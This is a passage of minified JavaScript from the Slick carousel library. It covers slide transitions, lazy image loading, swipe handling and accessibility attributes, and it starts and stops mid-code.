slick-current").removeAttr("aria-hidden").removeAttr("data-slick-index").each(function(){e(this).attr("style",e(this).data("originalStyling"))}),n.$slideTrack.children(this.options.slide).detach(),n.$slideTrack.detach(),n.$list.detach(),n.$slider.append(n.$slides)),n.cleanUpRows(),n.$slider.removeClass("slick-slider"),n.$slider.removeClass("slick-initialized"),n.$slider.removeClass("slick-dotted"),n.unslicked=!0,t||n.$slider.trigger("destroy",[n])},t.prototype.disableTransition=function(e){var t=this,n={};n[t.transitionType]="",!1===t.options.fade?t.$slideTrack.css(n):t.$slides.eq(e).css(n)},t.prototype.fadeSlide=function(e,t){var n=this;!1===n.cssTransitions?(n.$slides.eq(e).css({zIndex:n.options.zIndex}),n.$slides.eq(e).animate({opacity:1},n.options.speed,n.options.easing,t)):(n.applyTransition(e),n.$slides.eq(e).css({opacity:1,zIndex:n.options.zIndex}),t&&setTimeout(function(){n.disableTransition(e),t.call()},n.options.speed))},t.prototype.fadeSlideOut=function(e){var t=this;!1===t.cssTransitions?t.$slides.eq(e).animate({opacity:0,zIndex:t.options.zIndex-2},t.options.speed,t.options.easing):(t.applyTransition(e),t.$slides.eq(e).css({opacity:0,zIndex:t.options.zIndex-2}))},t.prototype.filterSlides=t.prototype.slickFilter=function(e){var t=this;null!==e&&(t.$slidesCache=t.$slides,t.unload(),t.$slideTrack.children(this.options.slide).detach(),t.$slidesCache.filter(e).appendTo(t.$slideTrack),t.reinit())},t.prototype.focusHandler=function(){var t=this;t.$slider.off("focus.slick blur.slick").on("focus.slick blur.slick","*",function(n){n.stopImmediatePropagation();var i=e(this);setTimeout(function(){t.options.pauseOnFocus&&(t.focussed=i.is(":focus"),t.autoPlay())},0)})},t.prototype.getCurrent=t.prototype.slickCurrentSlide=function(){return this.currentSlide},t.prototype.getDotCount=function(){var e=this,t=0,n=0,i=0;if(!0===e.options.infinite)if(e.slideCount<=e.options.slidesToShow)++i;else for(;t<e.slideCount;)++i,t=n+e.options.slidesToScroll,n+=e.options.slidesToScroll<=e.options.slidesToShow?e.options.slidesToScroll:e.options.slidesToShow;else if(!0===e.options.centerMode)i=e.slideCount;else if(e.options.asNavFor)for(;t<e.slideCount;)++i,t=n+e.options.slidesToScroll,n+=e.options.slidesToScroll<=e.options.slidesToShow?e.options.slidesToScroll:e.options.slidesToShow;else i=1+Math.ceil((e.slideCount-e.options.slidesToShow)/e.options.slidesToScroll);return i-1},t.prototype.getLeft=function(e){var t,n,i,o,r=this,a=0;return r.slideOffset=0,n=r.$slides.first().outerHeight(!0),!0===r.options.infinite?(r.slideCount>r.options.slidesToShow&&(r.slideOffset=r.slideWidth*r.options.slidesToShow*-1,o=-1,!0===r.options.vertical&&!0===r.options.centerMode&&(2===r.options.slidesToShow?o=-1.5:1===r.options.slidesToShow&&(o=-2)),a=n*r.options.slidesToShow*o),r.slideCount%r.options.slidesToScroll!=0&&e+r.options.slidesToScroll>r.slideCount&&r.slideCount>r.options.slidesToShow&&(e>r.slideCount?(r.slideOffset=(r.options.slidesToShow-(e-r.slideCount))*r.slideWidth*-1,a=(r.options.slidesToShow-(e-r.slideCount))*n*-1):(r.slideOffset=r.slideCount%r.options.slidesToScroll*r.slideWidth*-1,a=r.slideCount%r.options.slidesToScroll*n*-1))):e+r.options.slidesToShow>r.slideCount&&(r.slideOffset=(e+r.options.slidesToShow-r.slideCount)*r.slideWidth,a=(e+r.options.slidesToShow-r.slideCount)*n),r.slideCount<=r.options.slidesToShow&&(r.slideOffset=0,a=0),!0===r.options.centerMode&&r.slideCount<=r.options.slidesToShow?r.slideOffset=r.slideWidth*Math.floor(r.options.slidesToShow)/2-r.slideWidth*r.slideCount/2:!0===r.options.centerMode&&!0===r.options.infinite?r.slideOffset+=r.slideWidth*Math.floor(r.options.slidesToShow/2)-r.slideWidth:!0===r.options.centerMode&&(r.slideOffset=0,r.slideOffset+=r.slideWidth*Math.floor(r.options.slidesToShow/2)),t=!1===r.options.vertical?e*r.slideWidth*-1+r.slideOffset:e*n*-1+a,!0===r.options.variableWidth&&(i=r.slideCount<=r.options.slidesToShow||!1===r.options.infinite?r.$slideTrack.children(".slick-slide").eq(e):r.$slideTrack.children(".slick-slide").eq(e+r.options.slidesToShow),t=!0===r.options.rtl?i[0]?-1*(r.$slideTrack.width()-i[0].offsetLeft-i.width()):0:i[0]?-1*i[0].offsetLeft:0,!0===r.options.centerMode&&(i=r.slideCount<=r.options.slidesToShow||!1===r.options.infinite?r.$slideTrack.children(".slick-slide").eq(e):r.$slideTrack.children(".slick-slide").eq(e+r.options.slidesToShow+1),t=!0===r.options.rtl?i[0]?-1*(r.$slideTrack.width()-i[0].offsetLeft-i.width()):0:i[0]?-1*i[0].offsetLeft:0,t+=(r.$list.width()-i.outerWidth())/2)),t},t.prototype.getOption=t.prototype.slickGetOption=function(e){return this.options[e]},t.prototype.getNavigableIndexes=function(){var e,t=this,n=0,i=0,o=[];for(!1===t.options.infinite?e=t.slideCount:(n=-1*t.options.slidesToScroll,i=-1*t.options.slidesToScroll,e=2*t.slideCount);n<e;)o.push(n),n=i+t.options.slidesToScroll,i+=t.options.slidesToScroll<=t.options.slidesToShow?t.options.slidesToScroll:t.options.slidesToShow;return o},t.prototype.getSlick=function(){return this},t.prototype.getSlideCount=function(){var t,n,i=this;return n=!0===i.options.centerMode?i.slideWidth*Math.floor(i.options.slidesToShow/2):0,!0===i.options.swipeToSlide?(i.$slideTrack.find(".slick-slide").each(function(o,r){if(r.offsetLeft-n+e(r).outerWidth()/2>-1*i.swipeLeft)return t=r,!1}),Math.abs(e(t).attr("data-slick-index")-i.currentSlide)||1):i.options.slidesToScroll},t.prototype.goTo=t.prototype.slickGoTo=function(e,t){this.changeSlide({data:{message:"index",index:parseInt(e)}},t)},t.prototype.init=function(t){var n=this;e(n.$slider).hasClass("slick-initialized")||(e(n.$slider).addClass("slick-initialized"),n.buildRows(),n.buildOut(),n.setProps(),n.startLoad(),n.loadSlider(),n.initializeEvents(),n.updateArrows(),n.updateDots(),n.checkResponsive(!0),n.focusHandler()),t&&n.$slider.trigger("init",[n]),!0===n.options.accessibility&&n.initADA(),n.options.autoplay&&(n.paused=!1,n.autoPlay())},t.prototype.initADA=function(){var t=this,n=Math.ceil(t.slideCount/t.options.slidesToShow),i=t.getNavigableIndexes().filter(function(e){return e>=0&&e<t.slideCount});t.$slides.add(t.$slideTrack.find(".slick-cloned")).attr({"aria-hidden":"true",tabindex:"-1"}).find("a, input, button, select").attr({tabindex:"-1"}),null!==t.$dots&&(t.$slides.not(t.$slideTrack.find(".slick-cloned")).each(function(n){var o=i.indexOf(n);if(e(this).attr({role:"tabpanel",id:"slick-slide"+t.instanceUid+n,tabindex:-1}),-1!==o){var r="slick-slide-control"+t.instanceUid+o;e("#"+r).length&&e(this).attr({"aria-describedby":r})}}),t.$dots.attr("role","tablist").find("li").each(function(o){var r=i[o];e(this).attr({role:"presentation"}),e(this).find("button").first().attr({role:"tab",id:"slick-slide-control"+t.instanceUid+o,"aria-controls":"slick-slide"+t.instanceUid+r,"aria-label":o+1+" of "+n,"aria-selected":null,tabindex:"-1"})}).eq(t.currentSlide).find("button").attr({"aria-selected":"true",tabindex:"0"}).end());for(var o=t.currentSlide,r=o+t.options.slidesToShow;o<r;o++)t.options.focusOnChange?t.$slides.eq(o).attr({tabindex:"0"}):t.$slides.eq(o).removeAttr("tabindex");t.activateADA()},t.prototype.initArrowEvents=function(){var e=this;!0===e.options.arrows&&e.slideCount>e.options.slidesToShow&&(e.$prevArrow.off("click.slick").on("click.slick",{message:"previous"},e.changeSlide),e.$nextArrow.off("click.slick").on("click.slick",{message:"next"},e.changeSlide),!0===e.options.accessibility&&(e.$prevArrow.on("keydown.slick",e.keyHandler),e.$nextArrow.on("keydown.slick",e.keyHandler)))},t.prototype.initDotEvents=function(){var t=this;!0===t.options.dots&&t.slideCount>t.options.slidesToShow&&(e("li",t.$dots).on("click.slick",{message:"index"},t.changeSlide),!0===t.options.accessibility&&t.$dots.on("keydown.slick",t.keyHandler)),!0===t.options.dots&&!0===t.options.pauseOnDotsHover&&t.slideCount>t.options.slidesToShow&&e("li",t.$dots).on("mouseenter.slick",e.proxy(t.interrupt,t,!0)).on("mouseleave.slick",e.proxy(t.interrupt,t,!1))},t.prototype.initSlideEvents=function(){var t=this;t.options.pauseOnHover&&(t.$list.on("mouseenter.slick",e.proxy(t.interrupt,t,!0)),t.$list.on("mouseleave.slick",e.proxy(t.interrupt,t,!1)))},t.prototype.initializeEvents=function(){var t=this;t.initArrowEvents(),t.initDotEvents(),t.initSlideEvents(),t.$list.on("touchstart.slick mousedown.slick",{action:"start"},t.swipeHandler),t.$list.on("touchmove.slick mousemove.slick",{action:"move"},t.swipeHandler),t.$list.on("touchend.slick mouseup.slick",{action:"end"},t.swipeHandler),t.$list.on("touchcancel.slick mouseleave.slick",{action:"end"},t.swipeHandler),t.$list.on("click.slick",t.clickHandler),e(document).on(t.visibilityChange,e.proxy(t.visibility,t)),!0===t.options.accessibility&&t.$list.on("keydown.slick",t.keyHandler),!0===t.options.focusOnSelect&&e(t.$slideTrack).children().on("click.slick",t.selectHandler),e(window).on("orientationchange.slick.slick-"+t.instanceUid,e.proxy(t.orientationChange,t)),e(window).on("resize.slick.slick-"+t.instanceUid,e.proxy(t.resize,t)),e("[draggable!=true]",t.$slideTrack).on("dragstart",t.preventDefault),e(window).on("load.slick.slick-"+t.instanceUid,t.setPosition),e(t.setPosition)},t.prototype.initUI=function(){var e=this;!0===e.options.arrows&&e.slideCount>e.options.slidesToShow&&(e.$prevArrow.show(),e.$nextArrow.show()),!0===e.options.dots&&e.slideCount>e.options.slidesToShow&&e.$dots.show()},t.prototype.keyHandler=function(e){var t=this;e.target.tagName.match("TEXTAREA|INPUT|SELECT")||(37===e.keyCode&&!0===t.options.accessibility?t.changeSlide({data:{message:!0===t.options.rtl?"next":"previous"}}):39===e.keyCode&&!0===t.options.accessibility&&t.changeSlide({data:{message:!0===t.options.rtl?"previous":"next"}}))},t.prototype.lazyLoad=function(){var t,n,i,o=this;function r(t){e("img[data-lazy]",t).each(function(){var t=e(this),n=e(this).attr("data-lazy"),i=e(this).attr("data-srcset"),r=e(this).attr("data-sizes")||o.$slider.attr("data-sizes"),a=document.createElement("img");a.onload=function(){t.animate({opacity:0},100,function(){i&&(t.attr("srcset",i),r&&t.attr("sizes",r)),t.attr("src",n).animate({opacity:1},200,function(){t.removeAttr("data-lazy data-srcset data-sizes").removeClass("slick-loading")}),o.$slider.trigger("lazyLoaded",[o,t,n])})},a.onerror=function(){t.removeAttr("data-lazy").removeClass("slick-loading").addClass("slick-lazyload-error"),o.$slider.trigger("lazyLoadError",[o,t,n])},a.src=n})}if(!0===o.options.centerMode?!0===o.options.infinite?i=(n=o.currentSlide+(o.options.slidesToShow/2+1))+o.options.slidesToShow+2:(n=Math.max(0,o.currentSlide-(o.options.slidesToShow/2+1)),i=o.options.slidesToShow/2+1+2+o.currentSlide):(n=o.options.infinite?o.options.slidesToShow+o.currentSlide:o.currentSlide,i=Math.ceil(n+o.options.slidesToShow),!0===o.options.fade&&(n>0&&n--,i<=o.slideCount&&i++)),t=o.$slider.find(".slick-slide").slice(n,i),"anticipated"===o.options.lazyLoad)for(var a=n-1,s=i,l=o.$slider.find(".slick-slide"),c=0;c<o.options.slidesToScroll;c++)a<0&&(a=o.slideCount-1),t=(t=t.add(l.eq(a))).add(l.eq(s)),a--,s++;r(t),o.slideCount<=o.options.slidesToShow?r(o.$slider.find(".slick-slide")):o.currentSlide>=o.slideCount-o.options.slidesToShow?r(o.$slider.find(".slick-cloned").slice(0,o.options.slidesToShow)):0===o.currentSlide&&r(o.$slider.find(".slick-cloned").slice(-1*o.options.slidesToShow))},t.prototype.loadSlider=function(){var e=this;e.setPosition(),e.$slideTrack.css({opacity:1}),e.$slider.removeClass("slick-loading"),e.initUI(),"progressive"===e.options.lazyLoad&&e.progressiveLazyLoad()},t.prototype.next=t.prototype.slickNext=function(){this.changeSlide({data:{message:"next"}})},t.prototype.orientationChange=function(){this.checkResponsive(),this.setPosition()},t.prototype.pause=t.prototype.slickPause=function(){this.autoPlayClear(),this.paused=!0},t.prototype.play=t.prototype.slickPlay=function(){var e=this;e.autoPlay(),e.options.autoplay=!0,e.paused=!1,e.focussed=!1,e.interrupted=!1},t.prototype.postSlide=function(t){var n=this;n.unslicked||(n.$slider.trigger("afterChange",[n,t]),n.animating=!1,n.slideCount>n.options.slidesToShow&&n.setPosition(),n.swipeLeft=null,n.options.autoplay&&n.autoPlay(),!0===n.options.accessibility&&(n.initADA(),n.options.focusOnChange&&e(n.$slides.get(n.currentSlide)).attr("tabindex",0).focus()))},t.prototype.prev=t.prototype.slickPrev=function(){this.changeSlide({data:{message:"previous"}})},t.prototype.preventDefault=function(e){e.preventDefault()},t.prototype.progressiveLazyLoad=function(t){t=t||1;var n,i,o,r,a,s=this,l=e("img[data-lazy]",s.$slider);l.length?(n=l.first(),i=n.attr("data-lazy"),o=n.attr("data-srcset"),r=n.attr("data-sizes")||s.$slider.attr("data-sizes"),(a=document.createElement("img")).onload=function(){o&&(n.attr("srcset",o),r&&n.attr("sizes",r)),n.attr("src",i).removeAttr("data-lazy data-srcset data-sizes").removeClass("slick-loading"),!0===s.options.adaptiveHeight&&s.setPosition(),s.$slider.trigger("lazyLoaded",[s,n,i]),s.progressiveLazyLoad()},a.onerror=function(){t<3?setTimeout(function(){s.progressiveLazyLoad(t+1)},500):(n.removeAttr("data-lazy").removeClass("slick-loading").addClass("slick-lazyload-error"),s.$slider.trigger("lazyLoadError",[s,n,i]),s.progressiveLazyLoad())},a.src=i):s.$slider.trigger("allImagesLoaded",[s])},t.prototype.refresh=function(t){var n,i,o=this;i=o.slideCount-o.options.slidesToShow,!o.options.infinite&&o.currentSlide>i&&(o.currentSlide=i),o.slideCount<=o.options.slidesToShow&&(o.currentSlide=0),n=o.currentSlide,o.destroy(!0),e.extend(o,o.initials,{currentSlide:n}),o.init(),t||o.changeSlide({data:{message:"index",index:n}},!1)},t.prototype.registerBreakpoints=function(){var t,n,i,o=this,r=o.options.responsive||null;if("array"===e.type(r)&&r.length){for(t in o.respondTo=o.options.respondTo||"window",r)if(i=o.breakpoints.length-1,r.hasOwnProperty(t)){for(n=r[t].breakpoint;i>=0;)o.breakpoints[i]&&o.breakpoints[i]===n&&o.breakpoints.splice(i,1),i--;o.breakpoints.push(n),o.breakpointSettings[n]=r[t].settings}o.breakpoints.sort(function(e,t){return o.options.mobileFirst?e-t:t-e})}},t.prototype.reinit=function(){var t=this;t.$slides=t.$slideTrack.children(t.options.slide).addClass("slick-slide"),t.slideCount=t.$slides.length,t.currentSlide>=t.slideCount&&0!==t.currentSlide&&(t.currentSlide=t.currentSlide-t.options.slidesToScroll),t.slideCount<=t.options.slidesToShow&&(t.currentSlide=0),t.registerBreakpoints(),t.setProps(),t.setupInfinite(),t.buildArrows(),t.updateArrows(),t.initArrowEvents(),t.buildDots(),t.updateDots(),t.initDotEvents(),t.cleanUpSlideEvents(),t.initSlideEvents(),t.checkResponsive(!1,!0),!0===t.options.focusOnSelect&&e(t.$slideTrack).children().on("click.slick",t.selectHandler),t.setSlideClasses("number"==typeof t.currentSlide?t.currentSlide:0),t.setPosition(),t.focusHandler(),t.paused=!t.options.autoplay,t.autoPlay(),t.$slider.trigger("reInit",[t])},t.prototype.resize=function(){var t=this;e(window).width()!==t.windowWidth&&(clearTimeout(t.windowDelay),t.windowDelay=window.setTimeout(function(){t.windowWidth=e(window).width(),t.checkResponsive(),t.unslicked||t.setPosition()},50))},t.prototype.removeSlide=t.prototype.slickRemove=function(e,t,n){var i=this;if(e="boolean"==typeof e?!0===(t=e)?0:i.slideCount-1:!0===t?--e:e,i.slideCount<1||e<0||e>i.slideCount-1)return!1;i.unload(),!0===n?i.$slideTrack.children().remove():i.$slideTrack.children(this.options.slide).eq(e).remove(),i.$slides=i.$slideTrack.children(this.options.slide),i.$slideTrack.children(this.options.slide).detach(),i.$slideTrack.append(i.$slides),i.$slidesCache=i.$slides,i.reinit()},t.prototype.setCSS=function(e){var t,n,i=this,o={};!0===i.options.rtl&&(e=-e),t="left"==i.positionProp?Math.ceil(e)+"px":"0px",n="top"==i.positionProp?Math.ceil(e)+"px":"0px",o[i.positionProp]=e,!1===i.transformsEnabled?i.$slideTrack.css(o):(o={},!1===i.cssTransitions?(o[i.animType]="translate("+t+", "+n+")",i.$slideTrack.css(o)):(o[i.animType]="translate3d("+t+", "+n+", 0px)",i.$slideTrack.css(o)))},t.prototype.setDimensions=function(){var e=this;!1===e.options.vertical?!0===e.options.centerMode&&e.$list.css({padding:"0px "+e.options.centerPadding}):(e.$list.height(e.$slides.first().outerHeight(!0)*e.options.slidesToShow),!0===e.options.centerMode&&e.$list.css({padding:e.options.centerPadding+" 0px"})),e.listWidth=e.$list.width(),e.listHeight=e.$list.height(),!1===e.options.vertical&&!1===e.options.variableWidth?(e.slideWidth=Math.ceil(e.listWidth/e.options.slidesToShow),e.$slideTrack.width(Math.ceil(e.slideWidth*e.$slideTrack.children(".slick-slide").length))):!0===e.options.variableWidth?e.$slideTrack.width(5e3*e.slideCount):(e.slideWidth=Math.ceil(e.listWidth),e.$slideTrack.height(Math.ceil(e.$slides.first().outerHeight(!0)*e.$slideTrack.children(".slick-slide").length)));var t=e.$slides.first().outerWidth(!0)-e.$slides.first().width();!1===e.options.variableWidth&&e.$slideTrack.children(".slick-slide").width(e.slideWidth-t)},t.prototype.setFade=function(){var t,n=this;n.$slides.each(function(i,o){t=n.slideWidth*i*-1,!0===n.options.rtl?e(o).css({position:"relative",right:t,top:0,zIndex:n.options.zIndex-2,opacity:0}):e(o).css({position:"relative",left:t,top:0,zIndex:n.options.zIndex-2,opacity:0})}),n.$slides.eq(n.currentSlide).css({zIndex:n.options.zIndex-1,opacity:1})},t.prototype.setHeight=function(){var e=this;if(1===e.options.slidesToShow&&!0===e.options.adaptiveHeight&&!1===e.options.vertical){var t=e.$slides.eq(e.currentSlide).outerHeight(!0);e.$list.css("height",t)}},t.prototype.setOption=t.prototype.slickSetOption=function(){var t,n,i,o,r,a=this,s=!1;if("object"===e.type(arguments[0])?(i=arguments[0],s=arguments[1],r="multiple"):"string"===e.type(arguments[0])&&(i=arguments[0],o=arguments[1],s=arguments[2],"responsive"===arguments[0]&&"array"===e.type(arguments[1])?r="responsive":void 0!==arguments[1]&&(r="single")),"single"===r)a.options[i]=o;else if("multiple"===r)e.each(i,function(e,t){a.options[e]=t});else if("responsive"===r)for(n in o)if("array"!==e.type(a.options.responsive))a.options.responsive=[o[n]];else{for(t=a.options.responsive.length-1;t>=0;)a.options.responsive[t].breakpoint===o[n].breakpoint&&a.options.responsive.splice(t,1),t--;a.options.responsive.push(o[n])}s&&(a.unload(),a.reinit())},t.prototype.setPosition=function(){var e=this;e.setDimensions(),e.setHeight(),!1===e.options.fade?e.setCSS(e.getLeft(e.currentSlide)):e.setFade(),e.$slider.trigger("setPosition",[e])},t.prototype.setProps=function(){var e=this,t=document.body.style;e.positionProp=!0===e.options.vertical?"top":"left","top"===e.positionProp?e.$slider.addClass("slick-vertical"):e.$slider.removeClass("slick-vertical"),void 0===t.WebkitTransition&&void 0===t.MozTransition&&void 0===t.msTransition||!0===e.options.useCSS&&(e.cssTransitions=!0),e.options.fade&&("number"==typeof e.options.zIndex?e.options.zIndex<3&&(e.options.zIndex=3):e.options.zIndex=e.defaults.zIndex),void 0!==t.OTransform&&(e.animType="OTransform",e.transformType="-o-transform",e.transitionType="OTransition",void 0===t.perspectiveProperty&&void 0===t.webkitPerspective&&(e.animType=!1)),void 0!==t.MozTransform&&(e.animType="MozTransform",e.transformType="-moz-transform",e.transitionType="MozTransition",void 0===t.perspectiveProperty&&void 0===t.MozPerspective&&(e.animType=!1)),void 0!==t.webkitTransform&&(e.animType="webkitTransform",e.transformType="-webkit-transform",e.transitionType="webkitTransition",void 0===t.perspectiveProperty&&void 0===t.webkitPerspective&&(e.animType=!1)),void 0!==t.msTransform&&(e.animType="msTransform",e.transformType="-ms-transform",e.transitionType="msTransition",void 0===t.msTransform&&(e.animType=!1)),void 0!==t.transform&&!1!==e.animType&&(e.animType="transform",e.transformType="transform",e.transitionType="transition"),e.transformsEnabled=e.options.useTransform&&null!==e.animType&&!1!==e.animType},t.prototype.setSlideClasses=function(e){var t,n,i,o,r=this;if(n=r.$slider.find(".slick-slide").removeClass("slick-active slick-center slick-current").attr("aria-hidden","true"),r.$slides.eq(e).addClass("slick-current"),!0===r.options.centerMode){var a=r.options.slidesToShow%2==0?1:0;t=Math.floor(r.options.slidesToShow/2),!0===r.options.infinite&&(e>=t&&e<=r.slideCount-1-t?r.$slides.slice(e-t+a,e+t+1).addClass("slick-active").attr("aria-hidden","false"):(i=r.options.slidesToShow+e,n.slice(i-t+1+a,i+t+2).addClass("slick-active").attr("aria-hidden","false")),0===e?n.eq(n.length-1-r.options.slidesToShow).addClass("slick-center"):e===r.slideCount-1&&n.eq(r.options.slidesToShow).addClass("slick-center")),r.$slides.eq(e).addClass("slick-center")}else e>=0&&e<=r.slideCount-r.options.slidesToShow?r.$slides.slice(e,e+r.options.slidesToShow).addClass("slick-active").attr("aria-hidden","false"):n.length<=r.options.slidesToShow?n.addClass("slick-active").attr("aria-hidden","false"):(o=r.slideCount%r.options.slidesToShow,i=!0===r.options.infinite?r.options.slidesToShow+e:e,r.options.slidesToShow==r.options.slidesToScroll&&r.slideCount-e<r.options.slidesToShow?n.slice(i-(r.options.slidesToShow-o),i+o).addClass("slick-active").attr("aria-hidden","false"):n.slice(i,i+r.options.slidesToShow).addClass("slick-active").attr("aria-hidden","false"));"ondemand"!==r.options.lazyLoad&&"anticipated"!==r.options.lazyLoad||r.lazyLoad()},t.prototype.setupInfinite=function(){var t,n,i,o=this;if(!0===o.options.fade&&(o.options.centerMode=!1),!0===o.options.infinite&&!1===o.options.fade&&(n=null,o.slideCount>o.options.slidesToShow)){for(i=!0===o.options.centerMode?o.options.slidesToShow+1:o.options.slidesToShow,t=o.slideCount;t>o.slideCount-i;t-=1)n=t-1,e(o.$slides[n]).clone(!0).attr("id","").attr("data-slick-index",n-o.slideCount).prependTo(o.$slideTrack).addClass("slick-cloned");for(t=0;t<i+o.slideCount;t+=1)n=t,e(o.$slides[n]).clone(!0).attr("id","").attr("data-slick-index",n+o.slideCount).appendTo(o.$slideTrack).addClass("slick-cloned");o.$slideTrack.find(".slick-cloned").find("[id]").each(function(){e(this).attr("id","")})}},t.prototype.interrupt=function(e){e||this.autoPlay(),this.interrupted=e},t.prototype.selectHandler=function(t){var n=this,i=e(t.target).is(".slick-slide")?e(t.target):e(t.target).parents(".slick-slide"),o=parseInt(i.attr("data-slick-index"));o||(o=0),n.slideCount<=n.options.slidesToShow?n.slideHandler(o,!1,!0):n.slideHandler(o)},t.prototype.slideHandler=function(e,t,n){var i,o,r,a,s,l,c=this;if(t=t||!1,!(!0===c.animating&&!0===c.options.waitForAnimate||!0===c.options.fade&&c.currentSlide===e))if(!1===t&&c.asNavFor(e),i=e,s=c.getLeft(i),a=c.getLeft(c.currentSlide),c.currentLeft=null===c.swipeLeft?a:c.swipeLeft,!1===c.options.infinite&&!1===c.options.centerMode&&(e<0||e>c.getDotCount()*c.options.slidesToScroll))!1===c.options.fade&&(i=c.currentSlide,!0!==n&&c.slideCount>c.options.slidesToShow?c.animateSlide(a,function(){c.postSlide(i)}):c.postSlide(i));else if(!1===c.options.infinite&&!0===c.options.centerMode&&(e<0||e>c.slideCount-c.options.slidesToScroll))!1===c.options.fade&&(i=c.currentSlide,!0!==n&&c.slideCount>c.options.slidesToShow?c.animateSlide(a,function(){c.postSlide(i)}):c.postSlide(i));else{if(c.options.autoplay&&clearInterval(c.autoPlayTimer),o=i<0?c.slideCount%c.options.slidesToScroll!=0?c.slideCount-c.slideCount%c.options.slidesToScroll:c.slideCount+i:i>=c.slideCount?c.slideCount%c.options.slidesToScroll!=0?0:i-c.slideCount:i,c.animating=!0,c.$slider.trigger("beforeChange",[c,c.currentSlide,o]),r=c.currentSlide,c.currentSlide=o,c.setSlideClasses(c.currentSlide),c.options.asNavFor&&(l=(l=c.getNavTarget()).slick("getSlick")).slideCount<=l.options.slidesToShow&&l.setSlideClasses(c.currentSlide),c.updateDots(),c.updateArrows(),!0===c.options.fade)return!0!==n?(c.fadeSlideOut(r),c.fadeSlide(o,function(){c.postSlide(o)})):c.postSlide(o),void c.animateHeight();!0!==n&&c.slideCount>c.options.slidesToShow?c.animateSlide(s,function(){c.postSlide(o)}):c.postSlide(o)}},t.prototype.startLoad=function(){var e=this;!0===e.options.arrows&&e.slideCount>e.options.slidesToShow&&(e.$prevArrow.hide(),e.$nextArrow.hide()),!0===e.options.dots&&e.slideCount>e.options.slidesToShow&&e.$dots.hide(),e.$slider.addClass("slick-loading")},t.prototype.swipeDirection=function(){var e,t,n,i,o=this;return e=o.touchObject.startX-o.touchObject.curX,t=o.touchObject.startY-o.touchObject.curY,n=Math.atan2(t,e),(i=Math.round(180*n/Math.PI))<0&&(i=360-Math.abs(i)),i<=45&&i>=0?!1===o.options.rtl?"left":"right":i<=360&&i>=315?!1===o.options.rtl?"left":"right":i>=135&&i<=225?!1===o.options.rtl?"right":"left":!0===o.options.verticalSwiping?i>=35&&i<=135?"down":"up":"vertical"},t.prototype.swipeEnd=function(e){var t,n,i=this;if(i.dragging=!1,i.swiping=!1,i.scrolling)return i.scrolling=!1,!1;if(i.interrupted=!1,i.shouldClick=!(i.touchObject.swipeLength>10),void 0===i.touchObject.curX)return!1;if(!0===i.touchObject.edgeHit&&i.$slider.trigger("edge",[i,i.swipeDirection()]),i.touchObject.swipeLength>=i.touchObject.minSwipe){switch(n=i.swipeDirection()){case"left":case"down":t=i.options.swipeToSlide?i.checkNavigable(i.currentSlide+i.getSlideCount()):i.currentSlide+i.getSlideCount(),i.currentDirection=0;break;case"right":case"up":t=i.options.swipeToSlide?i.checkNavigable(i.currentSlide-i.getSlideCount()):i.currentSlide-i.getSlideCount(),i.currentDirection=1}"vertical"!=n&&(i.slideHandler(t),i.touchObject={},i.$slider.trigger("swipe",[i,n]))}else i.touchObject.startX!==i.touchObject.curX&&(i.slideHandler(i.currentSlide),i.touchObject={})},t.prototype.swipeHandler=function(e){var t=this;if(!(!1===t.options.swipe||"ontouchend"in document&&!1===t.options.swipe||!1===t.options.draggable&&-1!==e.type.indexOf("mouse")))switch(t.touchObject.fingerCount=e.originalEvent&&void 0!==e.originalEvent.touches?e.originalEvent.touches.length:1,t.touchObject.minSwipe=t.listWidth/t.options.touchThreshold,!0===t.options.verticalSwiping&&(t.touchObject.minSwipe=t.listHeight/t.options.touchThreshold),e.data.action){case"start":t.swipeStart(e);break;case"move":t.swipeMove(e);break;case"end":t.swipeEnd(e)}},t.prototype.swipeMove=function(e){var t,n,i,o,r,a,s=this;return r=void 0!==e.originalEvent?e.originalEvent.touches:null,!(!s.dragging||s.scrolling||r&&1!==r.length)&&(t=s.getLeft(s.currentSlide),s.touchObject.curX=void 0!==r?r[0].pageX:e.clientX,s.touchObject.curY=void 0!==r?r[0].pageY:e.clientY,s.touchObject.swipeLength=Math.round(Math.sqrt(Math.pow(s.touchObject.curX-s.touchObject.startX,2))),a=Math.round(Math.sqrt(Math.pow(s.touchObject.curY-s.touchObject.startY,2))),!s.options.verticalSwiping&&!s.swiping&&a>4?(s.scrolling=!0,!1):(!0===s.options.verticalSwiping&&(s.touchObject.swipeLength=a),n=s.swipeDirection(),void 0!==e.originalEvent&&s.touchObject.swipeLength>4&&(s.swiping=!0,e.preventDefault()),o=(!1===s.options.rtl?1:-1)*(s.touchObject.curX>s.touchObject.startX?1:-1),!0===s.options.verticalSwiping&&(o=s.touchObject.curY>s.touchObject.startY?1:-1),i=s.touchObject.swipeLength,s.touchObject.edgeHit=!1,!1===s.options.infinite&&(0===s.currentSlide&&"right"===n||s.currentSlide>=s.getDotCount()&&"left"===n)&&(i=s.touchObject.swipeLength*s.options.edgeFriction,s.touchObject.edgeHit=!0),!1===s.options.vertical?s.swipeLeft=t+i*o:s.swipeLeft=t+i*(s.$list.height()/s.listWidth)*o,!0===s.options.verticalSwiping&&(s.swipeLeft=t+i*o),!0!==s.options.fade&&!1!==s.options.touchMove&&(!0===s.animating?(s.swipeLeft=null,!1):void s.setCSS(s.swipeLeft))))},t.prototype.swipeStart=function(e){var t,n=this;if(n.interrupted=!0,1!==n.touchObject.fingerCount||n.slideCount<=n.options.slidesToShow)return n.touchObject={},!1;void 0!==e.originalEvent&&void 0!==e.originalEvent.touches&&(t=e.originalEvent.touches[0]),n.touchObject.startX=n.touchObject.curX=void 0!==t?t.pageX:e.clientX,n.touchObject.startY=n.touchObject.curY=void 0!==t?t.pageY:e.clientY,n.dragging=!0},t.prototype.unfilterSlides=t.prototype.slickUnfilter=function(){var e=this;null!==e.$slidesCache&&(e.unload(),e.$slideTrack.children(this.options.slide).detach(),e.$slidesCache.appendTo(e.$slideTrack),e.reinit())},t.prototype.unload=function(){var t=this;e(".slick-cloned",t.$slider).remove(),t.$dots&&t.$dots.remove(),t.$prevArrow&&t.htmlExpr.test(t.options.prevArrow)&&t.$prevArrow.remove(),t.$nextArrow&&t.htmlExpr.test(t.options.nextArrow)&&t.$nextArrow.remove(),t.$slides.removeClass("slick-slide slick-active slick-visible slick-current").attr("aria-hidden","true").css("width","")},t.prototype.unslick=function(e){var t=this;t.$slider.trigger("unslick",[t,e]),t.destroy()},t.prototype.updateArrows=function(){var 